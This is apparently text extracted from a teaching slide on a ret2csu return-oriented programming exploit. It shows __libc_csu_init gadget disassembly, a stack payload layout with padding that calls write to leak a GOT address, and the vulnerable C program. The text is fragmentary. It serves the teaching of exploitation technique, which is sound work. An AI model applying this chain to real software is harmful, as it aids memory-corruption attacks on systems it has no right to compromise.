 0x400616:    add    $0x8,%rsp
40061a: 5b    pop    %rbx
40061b: 5d    pop    %rbp
40061c: 41 5c    pop    %r12
40061e: 41 5d    pop    %r13
400620: 41 5e    pop    %r14
400622: 41 5f    pop    %r15
400624: c3    retq
"\x00"*136
0x400616 RET
add $0x8,esp
0
0 pop rbx
1 pop rbp
got_write pop r12
8 pop r13
got_write pop r14
1 pop r15
0x400600 RET
"\x00"*56 7*8=56
main RET
#write(rdi=1, rsi=write.got, rdx=8) #rdi=  edi = r15,  rsi = r14, rdx = r13
0x400600: 4c 89 ea    mov    %r13,%rdx
400603: 4c 89 f6    mov    %r14,%rsi
400606: 44 89 ff    mov    %r15d,%edi
400609: 41 ff 14 dc    callq  *(%r12,%rbx,8)
40060d: 48 83 c3 01    add    $0x1,%rbx
400611: 48 39 eb    cmp    %rbp,%rbx
400614: 75 ea    jne    400600 <__libc_csu_init+0x40>
400616: 48 83 c4 08    add    $0x8,%rsp
40061a: 5b    pop    %rbx
40061b: 5d    pop    %rbp
40061c: 41 5c    pop    %r12
40061e: 41 5d    pop    %r13
400620: 41 5e    pop    %r14
400622: 41 5f    pop    %r15
400624: c3    retq
int main(int argc, char** argv) {
write(STDOUT_FILENO, "Hello, World\n",
13);
vulnerable_function();
}